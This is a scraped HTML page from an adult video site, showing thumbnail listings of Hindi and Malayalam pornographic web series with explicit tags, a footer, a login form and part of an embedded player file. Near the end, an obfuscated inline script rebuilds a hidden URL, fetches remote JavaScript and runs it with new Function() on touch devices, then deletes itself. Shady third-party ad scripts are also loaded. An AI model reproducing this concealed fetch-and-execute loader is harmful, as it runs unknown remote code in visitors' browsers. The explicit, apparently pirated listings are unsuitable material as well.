tag-juaa-2023-prime-play-episode-5 tag-juaa-2023-prime-play-episode-6 tag-juaa-2023-prime-play-originals tag-juaa-2023-prime-play-porn-web-series tag-juaa-prime-play-hindi-porn-web-series tag-juaa-prime-play-hindi-sex-web-series tag-juaa-prime-play-hindi-web-series tag-juaa-prime-play-hindi-xxx-web-series tag-new-2023-porn-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series" data-post-id="12614"> 	<a href="https://wowuncut.com/juaa-2023-prime-play-hindi-sex-web-series-episode-5" title="Juaa 2023 Prime Play Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/juaa-5.jpg" alt="Juaa 2023 Prime Play Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 268K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:58</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Juaa 2023 Prime Play Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Gupt.Gyan_.2024.jpg" class="loop-video thumb-block video-preview-item full-width post-22408 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-gupt-gyan tag-gupt-gyan-2024-waah-originals tag-gupt-gyan-2024-waah-originals-hot-web-series tag-gupt-gyan-2024-waah-originals-porn-video tag-gupt-gyan-2024-waah-originals-porn-web-series tag-gupt-gyan-2024-waah-originals-sex-video tag-gupt-gyan-2024-waah-originals-short-film tag-gupt-gyan-2024-waah-originals-xxx-web-series tag-gupt-gyan-waah-originals tag-gupt-gyan-waah-originals-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-waah-originals tag-waah-originals-hindi-web-series tag-waah-originals-hot-web-series tag-waah-originals-porn-web-series tag-waah-originals-sex-web-series tag-waah-originals-web-series tag-waah-originals-xxx-web-series" data-post-id="22408"> 	<a href="https://wowuncut.com/gupt-gyan-2024-waah-originals-hindi-sex-short-film" title="Gupt Gyan 2024 Waah Originals Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Gupt.Gyan_.2024.jpg" alt="Gupt Gyan 2024 Waah Originals Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Gupt Gyan 2024 Waah Originals Hindi Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/04/Gehra.Rishta-2-1.jpg" class="loop-video thumb-block video-preview-item full-width post-21890 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-gehra-rishta-2024-tadka-prime tag-gehra-rishta-2024-tadka-prime-episode-1 tag-gehra-rishta-2024-tadka-prime-episode-2 tag-gehra-rishta-2024-tadka-prime-originals tag-gehra-rishta-tadka-prime tag-gehra-rishta-tadka-prime-adult-video tag-gehra-rishta-tadka-prime-hot-short-film tag-gehra-rishta-tadka-prime-porn-video tag-gehra-rishta-tadka-prime-porn-web-series tag-gehra-rishta-tadka-prime-sex-video tag-gehra-rishta-tadka-prime-xxx-video tag-gehra-rishta-tadka-prime-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-tadka-prime tag-tadka-prime-adult-film tag-tadka-prime-hindi-hot-web-series tag-tadka-prime-hindi-sex-web-series tag-tadka-prime-hindi-web-series tag-tadka-prime-hindi-xxx-web-series tag-tadka-prime-hot-short-film tag-tadka-prime-porn-video tag-tadka-prime-sex-video tag-tadka-prime-xxx-film tag-tadka-prime-xxx-video tag-uncut-xxx-video tag-video tag-xxx tag-xxx-video" data-post-id="21890"> 	<a href="https://wowuncut.com/gehra-rishta-2024-tadka-prime-hindi-sex-web-series-ep-2" title="Gehra Rishta 2024 Tadka Prime Hindi Sex Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/04/Gehra.Rishta-2-1.jpg" alt="Gehra Rishta 2024 Tadka Prime Hindi Sex Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Gehra Rishta 2024 Tadka Prime Hindi Sex Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/02/Ferrous-4.jpg" class="loop-video thumb-block video-preview-item full-width post-5023 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series tag-ferrous tag-ferrous-2022 tag-ferrous-2022-ullu-web-series tag-ferrous-2022-ullu-web-series-all-episode tag-ferrous-2022-ullu-web-series-episode-1 tag-ferrous-2022-ullu-web-series-episode-2 tag-ferrous-2022-ullu-web-series-episode-3 tag-ferrous-part-1-2022 tag-ferrous-part-1-ullu tag-ferrous-part-1-ullu-episode-1 tag-ferrous-part-1-ullu-episode-4 tag-ferrous-part-1-ullu-hindi-web-series tag-ferrous-part-1-ullu-hot-web-series tag-ferrous-part-1-ullu-originals tag-ferrous-part-1-ullu-web-series tag-ferrous-ullu-web-series tag-free-ullu-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="5023"> 	<a href="https://wowuncut.com/ferrous-part-2-ullu-originals-hindi-web-series-episode4-2022" title="Ferrous Part 2 Ullu Originals Hindi Web Series Episode4 2022"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/02/Ferrous-4.jpg" alt="Ferrous Part 2 Ullu Originals Hindi Web Series Episode4 2022"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ferrous Part 2 Ullu Originals Hindi Web Series Episode4 2022</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/08/Nude-sexy-Bhabhi.jpg" class="loop-video thumb-block video-preview-item full-width post-24253 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-fanslove-hindi-sex-video tag-2024-fanslove-new-video tag-2024-fanslove-porn-video tag-2024-fanslove-xxx-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-devar-bhabhi-hot-xxx-video tag-fanslove tag-fanslove-2024-porn-video tag-fanslove-adult-video tag-fanslove-episodes-download tag-fanslove-hindi-porn-film tag-fanslove-hindi-sex tag-fanslove-originals tag-fanslove-originals-hot-video tag-fanslove-porn-video tag-fanslove-sex-video tag-fanslove-short-film tag-fanslove-uncut tag-fanslove-uncut-hot-sex-video tag-fanslove-uncut-video tag-fanslove-xxx-video tag-free-fanslove-hindi-porn tag-free-fanslove-xxx tag-hindi-desi-sex-video tag-hindi-fanslove-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-nude-sexy-bhabhi-2024-fanslove tag-nude-sexy-bhabhi-2024-fanslove-hindi-xxx tag-nude-sexy-bhabhi-2024-fanslove-porn-video tag-nude-sexy-bhabhi-2024-fanslove-xxx-video tag-nude-sexy-bhabhi-chudai-video tag-nude-sexy-bhabhi-fanslove-hot-video tag-nude-sexy-bhabhi-fuck-video tag-nude-sexy-bhabhi-hindi-video tag-nude-sexy-bhabhi-hindi-xxx-video tag-nude-sexy-bhabhi-porn-video tag-nude-sexy-bhabhi-sex-video tag-nude-sexy-bhabhi-video tag-nude-sexy-bhabhi-xxx-video" data-post-id="24253"> 	<a href="https://wowuncut.com/nude-sexy-bhabhi-2024-fanslove-hindi-desi-sex-video" title="Nude Sexy Bhabhi 2024 Fanslove Hindi Desi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/08/Nude-sexy-Bhabhi.jpg" alt="Nude Sexy Bhabhi 2024 Fanslove Hindi Desi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Nude Sexy Bhabhi 2024 Fanslove Hindi Desi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/KALIVEEDU-Ep01.jpg" class="loop-video thumb-block video-preview-item full-width post-22593 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-boomex tag-boomex-adult-film tag-boomex-app tag-boomex-hot-video tag-boomex-orogonals tag-boomex-porn-video tag-boomex-porn-web-series tag-boomex-sex-video tag-boomex-xxx-video tag-kaliveedu-2023-boomex-originals tag-kaliveedu-2024-boomex tag-kaliveedu-2024-boomex-episode-1 tag-kaliveedu-2024-boomex-episode-2 tag-kaliveedu-2024-boomex-malayalam-porn-web-series tag-kaliveedu-boomex-malayalam-hot-web-series tag-kaliveedu-boomex-malayalam-porn-web-series tag-kaliveedu-boomex-malayalam-sex-web-series tag-kaliveedu-boomex-malayalam-xxx-web-series tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="22593"> 	<a href="https://wowuncut.com/kaliveedu-2024-boomex-malayalam-sex-web-series-episode-1" title="Kaliveedu 2024 Boomex Malayalam Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/KALIVEEDU-Ep01.jpg" alt="Kaliveedu 2024 Boomex Malayalam Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Kaliveedu 2024 Boomex Malayalam Sex Web Series Episode 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"5a4bc85660","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=cG9zdF9pZD05NjAyJnR5cGU9dmlkZW8mdGFnPSUzQ3ZpZGVvJTIwY2xhc3MlM0QlMjJ2aWRlby1qcyUyMHZqcy1iaWctcGxheS1jZW50ZXJlZCUyMiUyMGNvbnRyb2xzJTIwcHJlbG9hZCUzRCUyMmF1dG8lMjIlMjB3aWR0aCUzRCUyMjY0MCUyMiUyMGhlaWdodCUzRCUyMjI2NCUyMiUyMHBvc3RlciUzRCUyMmh0dHBzJTNBJTJGJTJGd293dW5jdXQuY29tJTJGd3AtY29udGVudCUyRnVwbG9hZHMlMkYyMDIyJTJGMTAlMkZCaWRhYWktMy02NDB4MzYwLmpwZyUyMiUzRSUzQ3NvdXJjZSUyMHNyYyUzRCUyMmh0dHBzJTNBJTJGJTJGY2RuMi5peGlmaWxlLnh5eiUyRjElMkZCaWRhaS5QcnQxLmVwMy5tcDQlMjIlMjB0eXBlJTNEJTIydmlkZW8lMkZtcDQlMjIlMjAlMkYlM0UlM0MlMkZ2aWRlbyUzRQ==
body_size: 2401
content:
	<html>
	<head>
		<meta name="robots" content="noindex">
		<base target="_parent" />
					<style>
		.fluid_initial_play:hover {
			-webkit-box-shadow: 0px 0px 40px 5px #FF0000;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
			-moz-box-shadow:    0px 0px 40px 5px #FF0000;  /* Firefox 3.5 - 3.6 */
			box-shadow:         0px 0px 40px 5px #FF0000;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
		}
	</style>
	
<style>
	#video_fluid_state_button,
	#video_fluid_initial_play {
		width: 100px !important;
		height: 100px !important;
	}
	.wps-player__happy-inside-btn-close {
		background-color: #FF0000;
		color: #fff;
	}

	.wps-player__happy-inside-btn-close {
		border-color: #FF0000!important;
		color: #fff;
	}

	@keyframes lds-double-ring {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
	}
	@-webkit-keyframes lds-double-ring {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
	}
